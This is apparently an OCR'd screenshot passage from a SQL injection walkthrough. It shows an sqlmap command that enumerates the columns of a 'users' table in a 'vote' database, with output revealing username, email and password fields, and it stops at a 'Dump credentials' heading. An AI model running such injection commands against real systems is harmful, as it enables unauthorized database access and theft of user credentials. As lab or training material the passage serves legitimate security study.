
+-------+
| users |
| votes |
+-------+
Column hunt in
:
users
$
 sqlmap -r suggest.req -p url \
	  -D vote -T users --columns
[02:08:43] [INFO] retrieved: id
[02:08:48] [INFO] retrieved: username
[02:09:01] [INFO] retrieved: firstname             
[02:09:13] [INFO] retrieved: email
[02:13:00] [INFO] retrieved: lastname
[02:13:47] [INFO] retrieved: password
Dump credentials: